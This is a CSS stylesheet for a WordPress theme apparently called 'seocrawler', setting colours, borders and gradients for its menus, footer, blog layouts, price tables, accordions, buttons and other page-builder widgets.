.sf-menu > li > .sub-menu a:hover, .sf-menu > li > .sub-menu .current-menu-item > a, .sf-menu > li > .sub-menu .current-menu-ancestor > a, .sf-menu > .seocrawler-mega-menu > .sf-mega a:hover, .sf-menu > .seocrawler-mega-menu > .sf-mega .current-menu-item > a, .sf-vertical > li > .sub-menu a:hover, .sf-vertical > li > .sub-menu .current-menu-item > a, .sf-vertical > li > .sub-menu .current-menu-ancestor > a{ background-color: #ffffff; } 
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-section-inner > a{ color: #3a3a3a; } 
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .seocrawler-mega-menu-section-content{ color: #999999; } 
.seocrawler-navigation .sf-menu > .seocrawler-mega-menu .sf-mega-section{ border-color: #e0e0e0; } 
.mm-navbar .mm-title, .mm-navbar .mm-btn, ul.mm-listview li > a, ul.mm-listview li > span{ color: #979797; }ul.mm-listview li a{ border-color: #979797; }.mm-arrow:after, .mm-next:after, .mm-prev:before{ border-color: #979797; } 
.mm-navbar .mm-title:hover, .mm-navbar .mm-btn:hover, ul.mm-listview li a:hover, ul.mm-listview li > span:hover, ul.mm-listview li.current-menu-item > a, ul.mm-listview li.current-menu-ancestor > a, ul.mm-listview li.current-menu-ancestor > span{ color: #ffffff; } 
.mm-menu{ background-color: #1f1f1f; } 
ul.mm-listview li{ border-color: #626262; } 
.seocrawler-overlay-menu-content{ background-color: #000000; background-color: rgba(0, 0, 0, 0.88); } 
.seocrawler-overlay-menu-content ul.menu > li, .seocrawler-overlay-menu-content ul.sub-menu ul.sub-menu{ border-color: #424242; } 
.seocrawler-overlay-menu-content ul li a, .seocrawler-overlay-menu-content .seocrawler-overlay-menu-close{ color: #ffffff; } 
.seocrawler-overlay-menu-content ul li a:hover{ color: #a8a8a8; } 
.seocrawler-bullet-anchor a:before{ background-color: #777777; } 
.seocrawler-bullet-anchor a:hover, .seocrawler-bullet-anchor a.current-menu-item{ border-color: #ffffff; }.seocrawler-bullet-anchor a:hover:before, .seocrawler-bullet-anchor a.current-menu-item:before{ background: #ffffff; } 
.seocrawler-body .seocrawler-main-menu-right-button{ color: #ffffff; } 
.seocrawler-body .seocrawler-main-menu-right-button{ background-color: #3155a7; } 
.seocrawler-body .seocrawler-main-menu-right-button:hover{ color: #ffffff; } 
.seocrawler-body .seocrawler-main-menu-right-button:hover{ background-color: #282828; } 
.seocrawler-body-outer-wrapper, body.seocrawler-full .seocrawler-body-wrapper, .seocrawler-header-side-content{ background-color: #ffffff; } 
body.seocrawler-boxed .seocrawler-body-wrapper, .gdlr-core-page-builder .gdlr-core-page-builder-body.gdlr-core-pb-livemode{ background-color: #ffffff; } 
.seocrawler-page-title-wrap .seocrawler-page-title{ color: #ffffff; } 
.seocrawler-page-title-wrap .seocrawler-page-title-divider{ border-color: #e5536c; } 
.seocrawler-page-title-wrap .seocrawler-page-caption{ color: #ffffff; }.seocrawler-page-title-wrap .seocrawler-page-caption .woocommerce-breadcrumb, .seocrawler-page-title-wrap .seocrawler-page-caption .woocommerce-breadcrumb a{ color: #ffffff; } 
.seocrawler-page-title-wrap .seocrawler-page-title-overlay{ background-color: #000000; } 
.seocrawler-body, .seocrawler-body span.wpcf7-not-valid-tip{ color: #6e6e6e; } 
.seocrawler-body h1, .seocrawler-body h2, .seocrawler-body h3, .seocrawler-body h4, .seocrawler-body h5, .seocrawler-body h6{ color: #383838; }.woocommerce table.shop_attributes th, .woocommerce table.shop_table th, .single-product.woocommerce div.product .product_meta .seocrawler-head{ color: #383838; } 
.seocrawler-body a{ color: #1e73be; } 
.seocrawler-body a:hover{ color: #333333; } 
.seocrawler-body *{ border-color: #e6e6e6; }.gdlr-core-columnize-item .gdlr-core-columnize-item-content{ column-rule-color: #e6e6e6; -moz-column-rule-color: #e6e6e6; -webkit-column-rule-color: #e6e6e6; } 
.seocrawler-body input, .seocrawler-body textarea{ background-color: #f3f3f3; } 
.seocrawler-body input, .seocrawler-body textarea{ border-color: #d7d7d7; } 
.seocrawler-body input, .seocrawler-body textarea{ color: #7c7c7c; } 
.seocrawler-body ::-webkit-input-placeholder{  color: #7c7c7c; }.seocrawler-body ::-moz-placeholder{  color: #7c7c7c; }.seocrawler-body :-ms-input-placeholder{  color: #7c7c7c; }.seocrawler-body :-moz-placeholder{  color: #7c7c7c; } 
.seocrawler-not-found-wrap{ background-color: #23618e; } 
.seocrawler-not-found-wrap .seocrawler-not-found-head{ color: #ffffff; } 
.seocrawler-not-found-wrap .seocrawler-not-found-title{ color: #ffffff; } 
.seocrawler-not-found-wrap .seocrawler-not-found-caption{ color: #c3e7ff; } 
.seocrawler-not-found-wrap form.search-form input.search-field{ background-color: #000000; background-color: rgba(0, 0, 0, 0.4) } 
.seocrawler-not-found-wrap form.search-form input.search-field, .seocrawler-not-found-wrap .seocrawler-top-search-submit{ color: #ffffff; } .seocrawler-not-found-wrap input::-webkit-input-placeholder { color: #ffffff; } .seocrawler-not-found-wrap input:-moz-placeholder{ color: #ffffff; } .seocrawler-not-found-wrap input::-moz-placeholder{ color: #ffffff; } .seocrawler-not-found-wrap input:-ms-input-placeholder{ color: #ffffff; } 
.seocrawler-not-found-wrap .seocrawler-not-found-back-to-home a, .seocrawler-not-found-wrap .seocrawler-not-found-back-to-home a:hover{ color: #ffffff; } 
.seocrawler-sidebar-area .seocrawler-widget-title{ color: #383838; } 
.seocrawler-sidebar-area a{ color: #484848; }.widget_recent_entries ul li:before, .widget_recent_comments ul li:before, .widget_pages ul li:before, .widget_rss ul li:before, .widget_archive ul li:before, .widget_categories ul li:before, .widget_nav_menu ul li:before, .widget_meta ul li:before{ color: #484848; } 
.seocrawler-sidebar-area a:hover, .seocrawler-sidebar-area .current-menu-item > a, .gdlr-core-custom-menu-widget.gdlr-core-menu-style-plain a:hover{ border-color: #323232; } 
.gdlr-core-recent-post-widget .gdlr-core-blog-info i{ color: #9c9c9c; } 
.gdlr-core-recent-post-widget .gdlr-core-blog-info, .gdlr-core-recent-post-widget .gdlr-core-blog-info a, .gdlr-core-recent-post-widget .gdlr-core-blog-info a:hover{ color: #a0a0a0; } 
.gdlr-core-post-slider-widget-overlay .gdlr-core-post-slider-widget-title{ color: #ffffff; } 
.gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info i, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info a, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info a:hover{ color: #9c9c9c; } 
.widget_search input.search-field{ color: #b5b5b5; }.widget_search input::-webkit-input-placeholder { color: #b5b5b5; }.widget_search input:-moz-placeholder{ color: #b5b5b5; }.widget_search input::-moz-placeholder{ color: #b5b5b5; }.widget_search input:-ms-input-placeholder{ color: #b5b5b5; } 
.widget_search input.search-field{ border-color: #e0e0e0; } 
.widget_search form:after{ border-color: #c7c7c7; } 
ul.gdlr-core-twitter-widget-wrap li:before{ color: #303030; } 
ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date a, ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date a:hover{ color: #b5b5b5; } 
.seocrawler-footer-wrapper{ background-color: #202020; } 
.seocrawler-footer-wrapper .seocrawler-widget-title{ color: #ffffff; }.seocrawler-footer-wrapper h1, .seocrawler-footer-wrapper h3, .seocrawler-footer-wrapper h3, .seocrawler-footer-wrapper h4, .seocrawler-footer-wrapper h5, .seocrawler-footer-wrapper h6{ color: #ffffff; }  
.seocrawler-footer-wrapper{ color: #ffffff; }.seocrawler-footer-wrapper .widget_recent_entries ul li:before, .seocrawler-footer-wrapper .widget_recent_comments ul li:before, .seocrawler-footer-wrapper .widget_pages ul li:before, .seocrawler-footer-wrapper .widget_rss ul li:before, .seocrawler-footer-wrapper .widget_archive ul li:before, .seocrawler-footer-wrapper .widget_categories ul li:before, .widget_nav_menu ul li:before, .seocrawler-footer-wrapper .widget_meta ul li:before{ color: #ffffff; } 
.seocrawler-footer-wrapper a{ color: #6091e5; } 
.seocrawler-footer-wrapper a:hover{ color: #ffffff; }.gdlr-core-custom-menu-widget.gdlr-core-menu-style-plain a:hover{ border-color: #ffffff; } 
.seocrawler-footer-wrapper, .seocrawler-footer-wrapper *{ border-color: #303030; } 
.seocrawler-copyright-wrapper{ background-color: #181818; } 
.seocrawler-copyright-wrapper{ color: #838383; } 
.seocrawler-copyright-wrapper a{ color: #838383; } 
.seocrawler-copyright-wrapper a:hover{ color: #838383; } 
.seocrawler-footer-back-to-top-button{ background-color: #dbdbdb; } 
.seocrawler-body .seocrawler-footer-back-to-top-button, .seocrawler-body .seocrawler-footer-back-to-top-button:hover{ color: #313131; } 
.seocrawler-body .seocrawler-blog-title-wrap .seocrawler-single-article-title{ color: #ffffff; } 
.seocrawler-blog-title-wrap .seocrawler-blog-info-wrapper, .seocrawler-blog-title-wrap .seocrawler-blog-info-wrapper a, .seocrawler-blog-title-wrap .seocrawler-blog-info-wrapper a:hover, .seocrawler-blog-title-wrap .seocrawler-blog-info-wrapper i{ color: #ffffff; } 
.seocrawler-blog-title-wrap .seocrawler-single-article-date-day{ color: #ffffff; } 
.seocrawler-blog-title-wrap .seocrawler-single-article-date-month, .seocrawler-single-article-date-wrapper .seocrawler-single-article-date-year{ color: #b1b1b1; } 
.seocrawler-blog-title-wrap .seocrawler-single-article-date-wrapper{ border-color: #ffffff; } 
.seocrawler-blog-title-wrap .seocrawler-blog-title-overlay{ background-color: #000000; } 
.seocrawler-single-author .seocrawler-single-author-title a, .seocrawler-single-author .seocrawler-single-author-title a:hover{ color: #464646; } 
.seocrawler-single-author .seocrawler-single-author-caption{ color: #b1b1b1; } 
.seocrawler-single-nav a, .seocrawler-single-nav a:hover{ color: #bcbcbc; } 
.seocrawler-comments-area .seocrawler-comments-title, .seocrawler-comments-area .comment-author, .seocrawler-comments-area .comment-reply-title{ color: #464646; } 
.seocrawler-comments-area .comment-respond{ background-color: #f9f9f9; } 
.seocrawler-comments-area .comment-reply a, .seocrawler-comments-area .comment-reply a:hover{ color: #bcbcbc; } 
.seocrawler-comments-area .comment-time a, .seocrawler-comments-area .comment-time a:hover{ color: #b1b1b1; } 
.gdlr-core-blog-title a, .seocrawler-body .seocrawler-single-article-title, .seocrawler-body .seocrawler-single-article-title a{ color: #343434; } 
.gdlr-core-blog-title a:hover, .seocrawler-body .seocrawler-single-article-title a:hover{ color: #343434; } 
.gdlr-core-sticky-banner, .seocrawler-sticky-banner{ color: #444444; } 
.gdlr-core-sticky-banner, .seocrawler-sticky-banner{ background-color: #f3f3f3; } 
.seocrawler-single-article .seocrawler-blog-info-wrapper, .seocrawler-single-article .seocrawler-blog-info-wrapper a, .seocrawler-single-article .seocrawler-blog-info-wrapper a:hover, .seocrawler-single-article .seocrawler-blog-info-wrapper i, .gdlr-core-blog-info-wrapper, .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-info-wrapper a:hover, .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-grid .gdlr-core-blog-info-date a{ color: #989898; } 
.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-day, .seocrawler-single-article .seocrawler-single-article-date-day{ color: #353535; } 
.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-month, .seocrawler-single-article .seocrawler-single-article-date-month{ color: #8a8a8a; } 
.gdlr-core-blog-grid.gdlr-core-blog-grid-with-frame, .gdlr-core-blog-full-frame, .gdlr-core-blog-list-frame, .gdlr-core-blog-link-format{ background-color: #ffffff; } 
.gdlr-core-opacity-on-hover{ background: #000; } 
.gdlr-core-style-2 .gdlr-core-blog-thumbnail .gdlr-core-blog-info-category{ background: #343de2; }.gdlr-core-blog-feature .gdlr-core-blog-info-category{ background: #343de2; }.gdlr-core-recent-post-widget-thumbnail .gdlr-core-blog-info-category{ background: #343de2; } 
.gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-title a{ color: #ffffff; } .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-content{ color: #ffffff; }.gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-title a{ color: #ffffff; } 
.seocrawler-blog-aside-format .seocrawler-single-article-content, .gdlr-core-blog-aside-format{ background-color: #3155a7; }.seocrawler-blog-quote-format .seocrawler-single-article-content, .gdlr-core-blog-quote-format{ background-color: #3155a7; } 
.seocrawler-blog-aside-format .seocrawler-single-article-content, .gdlr-core-blog-aside-format .gdlr-core-blog-content{ color: #ffffff; }.seocrawler-blog-quote-format .seocrawler-single-article-content blockquote, .seocrawler-blog-quote-format .seocrawler-single-article-content q, .seocrawler-blog-quote-format .seocrawler-single-article-content, .gdlr-core-blog-quote-format .gdlr-core-blog-content blockquote,.gdlr-core-blog-quote-format .gdlr-core-blog-content q,.gdlr-core-blog-quote-format .gdlr-core-blog-content{ color: #ffffff; } 
.gdlr-core-pagination a{ background-color: #e8e8e8; } 
.gdlr-core-pagination a{ color: #929292; } 
.gdlr-core-pagination a:hover, .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-pagination span{ background-color: #3155a7; } 
.gdlr-core-pagination a:hover, .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-pagination span{ color: #ffffff; } 
.gdlr-core-pagination.gdlr-core-with-border a{ color: #b4b4b4; border-color: #b4b4b4; }.gdlr-core-pagination.gdlr-core-style-plain a, .gdlr-core-pagination.gdlr-core-style-plain a:before, .gdlr-core-pagination.gdlr-core-style-plain span:before{ color: #b4b4b4; } 
.gdlr-core-pagination.gdlr-core-with-border a:hover, .gdlr-core-pagination.gdlr-core-with-border a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-with-border span{ color: #424242; border-color: #424242; }.gdlr-core-pagination.gdlr-core-style-plain a:hover, .gdlr-core-pagination.gdlr-core-style-plain a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-style-plain span{ color: #424242; } 
.gdlr-core-portfolio-single-nav, .gdlr-core-portfolio-single-nav a, .gdlr-core-portfolio-single-nav a:hover{ color: #bcbcbc; } 
.gdlr-core-portfolio-grid.gdlr-core-style-with-frame .gdlr-core-portfolio-grid-frame, .gdlr-core-portfolio-grid2{ background-color: #ffffff; } 
.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-title a{ color: #3a3a3a; } 
.gdlr-core-port-info-item .gdlr-core-port-info-key, .gdlr-core-port-info2 .gdlr-core-port-info2-key{ color: #343434; } 
.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a:hover{ color: #b1b1b1; } 
.gdlr-core-portfolio-grid2 .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info{ background-color: #3d3ac2; } 
.gdlr-core-portfolio-badge{ color: #ffffff; } 
.gdlr-core-portfolio-badge{ background-color: #3155a7; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title a, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title a:hover{ color: #ffffff; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info a, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-info a:hover{ color: #cecece; } 
.gdlr-core-filterer-wrap.gdlr-core-style-text a{ color: #aaaaaa; } 
.gdlr-core-filterer-wrap.gdlr-core-style-text a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-text a.gdlr-core-active{ color: #3155a7; }.gdlr-core-filterer-wrap.gdlr-core-style-text .gdlr-core-filterer-slide-bar{ border-bottom-color: #3155a7 } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a{ color: #838383; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a{ background-color: #f1f1f1; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{ color: #ffffff; } 
.gdlr-core-filterer-wrap.gdlr-core-style-button a:hover, .gdlr-core-filterer-wrap.gdlr-core-style-button a.gdlr-core-active{ background-color: #3155a7; } 
.gdlr-core-price-table-item .gdlr-core-price-table{ background-color: #f8f8f8; } 
.gdlr-core-price-table .gdlr-core-price-table-head{ background-color: #3e3e3e; background: -webkit-linear-gradient(#525252, #3e3e3e); background: -o-linear-gradient(#525252, #3e3e3e); background: -moz-linear-gradient(#525252, #3e3e3e); background: linear-gradient(#525252, #3e3e3e); } 
.gdlr-core-price-table .gdlr-core-price-table-icon{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-title{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-caption{ color: #acacac; } 
.gdlr-core-price-table .gdlr-core-price-table-price{ background-color: #ebebeb; } 
.gdlr-core-price-table .gdlr-core-price-table-price-number, .gdlr-core-price-table .gdlr-core-price-prefix{ color: #323232; } 
.gdlr-core-price-table .gdlr-core-price-suffix{ color: #acacac; } 
.gdlr-core-price-table .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{ color: #ffffff; } 
.gdlr-core-price-table .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{ background-color: #575757; background: -webkit-linear-gradient(#414141, #575757); background: -o-linear-gradient(#414141, #575757); background: -moz-linear-gradient(#414141, #575757); background: linear-gradient(#414141, #575757); } 
.gdlr-core-price-table .gdlr-core-price-table-content *{ border-color: #e5e5e5; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-head{ background-color: #3155a7; background: -webkit-linear-gradient(#4c67a5, #3155a7); background: -o-linear-gradient(#4c67a5, #3155a7); background: -moz-linear-gradient(#4c67a5, #3155a7); background: linear-gradient(#4c67a5, #3155a7); } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-icon{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-title{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-caption{ color: #ffdcd1; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price{ background-color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-price-number, .gdlr-core-price-table .gdlr-core-price-prefix{ color: #323232; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-suffix{ color: #acacac; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{ color: #ffffff; } 
.gdlr-core-price-table.gdlr-core-active .gdlr-core-price-table-button, .gdlr-core-price-table .gdlr-core-price-table-button:hover{ background-color: #3155a7; background: -webkit-linear-gradient(#4c67a5, #3155a7); background: -o-linear-gradient(#4c67a5, #3155a7); background: -moz-linear-gradient(#4c67a5, #3155a7); background: linear-gradient(#4c67a5, #3155a7); } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-icon, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ color: #191919; } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title .gdlr-core-head{ color: #191919; } 
.gdlr-core-accordion-style-icon .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-icon .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-title{ color: #191919; } 
.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ background-color: #f3f3f3; }.gdlr-core-accordion-style-box-icon .gdlr-core-accordion-item-icon, .gdlr-core-toggle-box-style-box-icon .gdlr-core-toggle-box-item-icon{ border-color: #f3f3f3; } 
.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title:before, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-accordion-item-title:before{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title .gdlr-core-head, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title .gdlr-core-head{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-toggle-box-item-title{ background-color: #f3f3f3; } 
.gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title:before, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title:before{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-active .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-toggle-box-item-title{ color: #191919; } 
.gdlr-core-accordion-style-background-title .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-accordion-style-background-title-icon .gdlr-core-active .gdlr-core-accordion-item-title, .gdlr-core-toggle-box-style-background-title .gdlr-core-active .gdlr-core-toggle-box-item-title, .gdlr-core-toggle-box-style-background-title-icon .gdlr-core-active .gdlr-core-toggle-box-item-title{ background-color: #f3f3f3; } 
.gdlr-core-audio, .gdlr-core-audio .mejs-container .mejs-controls{ background-color: #e7e7e7; } 
.gdlr-core-audio .mejs-container .mejs-controls .mejs-volume-button:before, .gdlr-core-audio .mejs-container .mejs-controls .mejs-playpause-button:before, .gdlr-core-audio .mejs-container .mejs-controls .mejs-time{ color: #202020; } 
.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-total, .gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-loaded{ background-color: #afafaf; } 
.gdlr-core-audio .mejs-controls .mejs-time-rail .mejs-time-current{ background-color: #3155a7; } 
.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{ background-color: #afafaf; } 
.gdlr-core-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background-color: #646464; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ background-color: #ef5e68; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ border-color: #cd515a; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-inner{ color: #ffffff; } 
.gdlr-core-alert-box-item .gdlr-core-alert-box-item-title{ color: #ffffff; } 
blockquote, q{ color: #777777; } 
blockquote, q{ background-color: #f5f5f5; } 
.seocrawler-body blockquote, .seocrawler-body q{ border-color: #e2e2e2; } 
.gdlr-core-blockquote-item-quote{ color: #4e4e4e; } 
.gdlr-core-blockquote-item-content, .gdlr-core-blockquote-item-author{ color: #4e4e4e; } 
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .seocrawler-body .seocrawler-button, .seocrawler-body input[type="button"], .seocrawler-body input[type="submit"]{ color: #ffffff; } 
.gdlr-core-body .gdlr-core-load-more:hover, .gdlr-core-body .gdlr-core-button:hover{ color: #ffffff; } 
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button, .seocrawler-body .seocrawler-button, .seocrawler-body input[type="button"], .seocrawler-body input[type="submit"]{ background-color: #3155a7; } 
.gdlr-core-body .gdlr-core-load-more:hover, .gdlr-core-body .gdlr-core-button:hover{ background-color: #2F2F2F; } 
.gdlr-core-body .gdlr-core-button-with-border{ border-color: #383838; } .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent{ color: #383838; } 
.gdlr-core-body .gdlr-core-button-with-border:hover{ border-color: #000000; }.gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent:hover{ color: #000000; } 
.gdlr-core-body .gdlr-core-button.gdlr-core-button-gradient{ background-color: #3155a7; background: -webkit-linear-gradient(#4361a5, #3155a7); background: -o-linear-gradient(#4361a5, #3155a7); background: -moz-linear-gradient(#4361a5, #3155a7); background: linear-gradient(#4361a5, #3155a7); }.gdlr-core-body .gdlr-core-button.gdlr-core-button-gradient-v{ background-color: #3155a7; background: -webkit-linear-gradient(to right, #4361a5, #3155a7); background: -o-linear-gradient(to right, #4361a5, #3155a7); background: -moz-linear-gradient(to right, #4361a5, #3155a7); background: linear-gradient(to right, #4361a5, #3155a7); } 
.gdlr-core-call-to-action-item-title{ color: #2c2c2c; } 
.gdlr-core-call-to-action-item-caption{ color: #535353; } 
.gdlr-core-counter-item-top-text{ color: #828282; } 
.gdlr-core-counter-item-top-icon{ color: #393939; } 
.gdlr-core-counter-item-number{ color: #393939; } 
.gdlr-core-counter-item-divider{ border-color: #393939; } 
.gdlr-core-counter-item-bottom-text{ color: #393939; } 
.gdlr-core-column-service-item .gdlr-core-column-service-icon{ color: #9d9d9d; } 
.gdlr-core-column-service-item .gdlr-core-icon-style-round i{ background-color: #f3f3f3; } 
.gdlr-core-column-service-item .gdlr-core-column-service-title{ color: #383838; } 
.gdlr-core-column-service-item .gdlr-core-column-service-caption{ color: #747474; } 
.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title, .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap{ background-color: #3155a7; } 
.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title{ color: #252525; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back, .gdlr-core-feature-box-item .gdlr-core-feature-box{ background-color: #2d9bea; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-front, .gdlr-core-flipbox-item .gdlr-core-flipbox-back, .gdlr-core-flipbox-item .gdlr-core-flipbox-frame, .gdlr-core-feature-box-item .gdlr-core-feature-box, .gdlr-core-feature-box-item .gdlr-core-feature-box-frame{ border-color: #2a80be; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-icon, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-icon{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-title, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-title{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-caption, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-caption{ color: #ffffff; } 
.gdlr-core-flipbox-item .gdlr-core-flipbox-item-content, .gdlr-core-feature-box-item .gdlr-core-feature-box-item-content{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-title{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-caption{ color: #cecece; } 
.gdlr-core-image-overlay{ background-color: #000000; background-color: rgba(0, 0, 0, 0.6); } 
.gdlr-core-image-overlay-content, .gdlr-core-image-overlay-content a, .gdlr-core-image-overlay-icon{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin] .gdlr-core-image-overlay-icon, .gdlr-core-page-builder-body .gdlr-core-pbf-column[data-skin] .gdlr-core-image-overlay-icon{ color: #ffffff; } 
.gdlr-core-image-overlay.gdlr-core-round-icon .gdlr-core-image-overlay-icon{ background-color: #ffffff; } 
.gdlr-core-body .gdlr-core-image-item-wrap{ border-color: #000000; } 
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-title{ color: #343434; } 
.gdlr-core-block-item-title-wrap .gdlr-core-block-item-caption{ color: #747474; } 
.gdlr-core-block-item-title-wrap a, .gdlr-core-block-item-title-wrap a:hover{ color: #747474; } 
.gdlr-core-icon-list-item i{ color: #222222; } 
.gdlr-core-icon-list-with-background-round .gdlr-core-icon-list-icon-wrap, .gdlr-core-icon-list-with-background-circle .gdlr-core-icon-list-icon-wrap{ color: #f3f3f3; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-day{ color: #a5a5a5; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-open{ color: #262626; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-close{ color: #c8c8c8; } 
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-time i{ color: #8a8989; } 
